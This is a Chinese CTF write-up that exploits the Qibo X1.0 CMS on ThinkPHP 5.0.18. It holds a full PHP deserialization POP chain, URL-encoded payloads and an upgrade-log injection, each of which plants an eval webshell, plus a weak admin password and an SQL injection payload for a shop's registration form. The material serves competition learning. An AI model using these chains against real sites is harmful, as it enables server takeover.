嗯很好,远程没打通!
重试了几次,还是没成功……
最后寻思着是不是那个 pickle 序列化时候和操作系统有关啊?
换到 kali 下起 web 服务,生成 payload 再扔到远程去,这回成功了……

ez_website
简单的题目
https://dasctf-july-1251267611.file.myqcloud.com/ez_website.zip
给了源码,齐博X1.0,基于ThinkPHP V5.0.18 二次开发的。
http://xxxxxxxxx/admin.php/admin/index/index.html
后台弱密码 admin/admin888

不过后台上传貌似不行,sql 执行开启了 --secure-file-priv,不能写入文件。

打法1 前台反序列化 RCE
这里复现,主要参考 齐博建站系统x1.0代码审计
有一处前台反序列化的地方 application\index\controller\Labelmodels.php

直接拿文章里面的现成 exp 来打了。
<?php
namespace think\process\pipes {
    class Windows {
        private $files = [];

        public function __construct($files)
        {
            $this->files = [$files]; //$file => /think/Model的子类new Pivot(); Model是抽象类
        }
    }
}

namespace think {
    abstract class Model{
        protected $append = [];
        protected $error = null;
        public $parent;

        function __construct($output, $modelRelation)
        {
            $this->parent = $output;  //$this->parent=> think\console\Output;
            $this->append = array("xxx"=>"getError");     //调用getError 返回this->error
            $this->error = $modelRelation;               // $this->error 要为 relation类的子类,并且也是OnetoOne类的子类==>>HasOne
        }
    }
}

namespace think\model{
    use think\Model;
    class Pivot extends Model{
        function __construct($output, $modelRelation)
        {
            parent::__construct($output, $modelRelation);
        }
    }
}

namespace think\model\relation{
    class HasOne extends OneToOne {

    }
}
namespace think\model\relation {
    abstract class OneToOne
    {
        protected $selfRelation;
        protected $bindAttr = [];
        protected $query;
        function __construct($query)
        {
            $this->selfRelation = 0;
            $this->query = $query;    //$query指向Query
            $this->bindAttr = ['xxx'];// $value值,作为call函数引用的第二变量
        }
    }
}

namespace think\db {
    class Query {
        protected $model;

        function __construct($model)
        {
            $this->model = $model; //$this->model=> think\console\Output;
        }
    }
}
namespace think\console{
    class Output{
        private $handle;
        protected $styles;
        function __construct($handle)
        {
            $this->styles = ['getAttr'];
            $this->handle =$handle; //$handle->think\session\driver\Memcached
        }

    }
}
namespace think\session\driver {
    class Memcached
    {
        protected $handler;

        function __construct($handle)
        {
            $this->handler = $handle; //$handle->think\cache\driver\File
        }
    }
}

namespace think\cache\driver {
    class File
    {
        protected $options=null;
        protected $tag;

        function __construct(){
            $this->options=[
                'expire' => 3600,
                'cache_subdir' => false,
                'prefix' => '',
                'path'  => 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../a.php',
                'data_compress' => false,
            ];
            $this->tag = 'xxx';
        }
    }
}

namespace {
    $Memcached = new think\session\driver\Memcached(new \think\cache\driver\File());
    $Output = new think\console\Output($Memcached);
    $model = new think\db\Query($Output);
    $HasOne = new think\model\relation\HasOne($model);
    $window = new think\process\pipes\Windows(new think\model\Pivot($Output,$HasOne));
    echo urlencode(serialize($window));
}
http://xxxxxxx/index.php/index/labelmodels/get_label?tag_array[cfg]=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A3%3A%22xxx%22%3Bs%3A8%3A%22getError%22%3B%7Ds%3A8%3A%22%00%2A%00error%22%3BO%3A27%3A%22think%5Cmodel%5Crelation%5CHasOne%22%3A3%3A%7Bs%3A15%3A%22%00%2A%00selfRelation%22%3Bi%3A0%3Bs%3A11%3A%22%00%2A%00bindAttr%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22xxx%22%3B%7Ds%3A8%3A%22%00%2A%00query%22%3BO%3A14%3A%22think%5Cdb%5CQuery%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00model%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22think%5Csession%5Cdriver%5CMemcached%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3A%22expire%22%3Bi%3A3600%3Bs%3A12%3A%22cache_subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3A122%3A%22php%3A%2F%2Ffilter%2Fconvert.iconv.utf-8.utf-7%7Cconvert.base64-decode%2Fresource%3DaaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g%2F..%2Fa.php%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7Ds%3A6%3A%22%00%2A%00tag%22%3Bs%3A3%3A%22xxx%22%3B%7D%7Ds%3A9%3A%22%00%2A%00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22getAttr%22%3B%7D%7D%7D%7Ds%3A6%3A%22parent%22%3Br%3A11%3B%7D%7D%7D
看起来已经走过反序列化这条语句了,执行成功了。
木马的文件名是 a.php 加上 var_dump(md5('tag_'.md5('xxx'))); 的结果,也就是 a.php12ac95f1498ce51d2d96a249c09c1998.php
然而直接访问根目录下的这个文件 404 了……
后来发现是根目录下 www-data 用户没有写入权限,子目录下才有。
(其实是在打法2才发现的 2333
改一改 payload,写入到 runtime 目录下。记得改长度。
http://xxxxxxx/index.php/index/labelmodels/get_label?tag_array[cfg]=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A3%3A%22xxx%22%3Bs%3A8%3A%22getError%22%3B%7Ds%3A8%3A%22%00%2A%00error%22%3BO%3A27%3A%22think%5Cmodel%5Crelation%5CHasOne%22%3A3%3A%7Bs%3A15%3A%22%00%2A%00selfRelation%22%3Bi%3A0%3Bs%3A11%3A%22%00%2A%00bindAttr%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22xxx%22%3B%7Ds%3A8%3A%22%00%2A%00query%22%3BO%3A14%3A%22think%5Cdb%5CQuery%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00model%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22think%5Csession%5Cdriver%5CMemcached%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3A%22expire%22%3Bi%3A3600%3Bs%3A12%3A%22cache_subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3A130%3A%22php%3A%2F%2Ffilter%2Fconvert.iconv.utf-8.utf-7%7Cconvert.base64-decode%2Fresource%3DaaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g%2F..%2Fruntime%2Fa.php%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7Ds%3A6%3A%22%00%2A%00tag%22%3Bs%3A3%3A%22xxx%22%3B%7D%7Ds%3A9%3A%22%00%2A%00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22getAttr%22%3B%7D%7D%7D%7Ds%3A6%3A%22parent%22%3Br%3A11%3B%7D%7D%7D生成的木马在 /runtime/a.php12ac95f1498ce51d2d96a249c09c1998.php,密码 ccc


打法2 升级日志 RCE
参考 Y4tacker 师傅的 [代码审计]齐博建站系统x1.0企业版代码审计 (Orz
application/admin/controller/Upgrade.php下的 sysup 函数在写入升级日志时直接拼接了 GET 参数中的 upgrade_edition,且写入的文件后缀为 .php

构造 payload
",""=>eval($_POST[%27miao%27])-"//

原文中的是
",""=>-eval($_POST[%27yyds%27])-",];?>//
http://xxxxx/admin.php/admin/upgrade/sysup.html?upgrade_edition=%22,%22%22=%3Eeval($_POST[%27miao%27])-%22//
在 http://xxx/runtime/client_upgrade_edition.php 生成了一句话木马。

拼接后的文件内容为
<?php return ["md5"=>"",""=>eval($_POST['miao'])-"//","time"=>"2021-08-03 17:31",];

其实寻思着 payload 改成下面这个更好,拼接字符串不会报 warning 23333.
",""=>eval($_POST[%27miao%27])."//安全,安全,还是xxx的安全
某个特别安全的商店
Hint:
CREATE TABLE "users" (
  "id" INTEGER NOT NULL,
  "username" TEXT UNIQUE ,
  "login_password" text,
  "money" INTEGER,
  "pay_password" TEXT,
  "flag_num" INTEGER,
  PRIMARY KEY ("id")
);


CREATE TABLE "flaaaaaaaaag" (
  "flllllllag" TEXT
);
是个零解题。
根据给的 hint 可以知道是要 SQL 注入。
本来以为注入点在 购买 这里的 flag 数量上,然而并没有找到回显点,而且返回错误 Hacker 了。

参考 erR0Ratao 师傅的 wp,注入点在注册功能的 pay_password 处。
var app = new Vue({
    el: '#app',
    data() {
        return {
            users: {
                username: '',
                password: '',
                pay_password: ''
            },
            rules: {
                username: [
                    {required: true, message: '请输入用户名', trigger: 'blur'},
                    {min: 3, max: 32, message: '长度在 3 到 32 个字符', trigger: 'blur'}
                ],
                password: [{required: true, message: '请输入登录密码', trigger: 'blur'}],
                pay_password: [{required: true, message: '请输入支付密码', trigger: 'blur'}]
            },
            visibility: "visibility: hidden"
        }
    },
    methods: {
        onSubmit() {
            axios
                .post('register', {
                    username: app.users.username,
                    password: md5(app.users.password+"CBCTF"),
                    pay_password: encrsa(app.users.pay_password)
                })
                .then(response => {
                    if (response.data.error) {
                        if (response.data.msg === "hacker!") {
                            this.visibility = "visibility: visible";
                        } else {
                            this.visibility = "visibility: hidden";
                        }
                        app.$message({
                            showClose: true,
                            message: response.data.msg,
                            type: 'error'
                        });
                    } else {
                        window.location.href = 'login'
                    }
                })
                .catch(function (error) { // 请求失败处理
                    console.log(error);
                });
        },
    }
});

function encrsa(input) {
    const crypt = new JSEncrypt();
    const pub_key = "-----BEGIN PUBLIC KEY-----\n" +
        "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDK9H5CoNfCA0TR5e5w20Q9qmTW\n" +
        "3T1uWmLHmNu7id9VBsngYXbaNfcK01JK2NNLLQ74vbRTpnAFg05csCkUWnkloKKu\n" +
        "AZZEDxKaiZ6M4Vmy1BYae7lutS5uECYouZt+TveABrdM4pjPxBwoKpp+IJFeYsVX\n" +
        "UGzrDiFb40I47X6oRQIDAQAB\n" +
        "-----END PUBLIC KEY-----"
    crypt.setPublicKey(pub_key);
    return crypt.encrypt(md5(input+"CBCTF2021"))
}
根据前端源码,对支付密码进行了 md5 => rsa => base64 的加密。
直接注入发现注不进去,考虑到有可能后端存的就是支付密码的 md5 结果,于是可以改一改这个 encrsa 函数,在 md5 之后、RSA 之前进行注入。
根据 hint,pay_password 后面还有一个 flag_num 字段,构造 payload 为
0a8b5a33639258fd9476bb66d3b7202d',233)--登录之后可以发现改成功了。
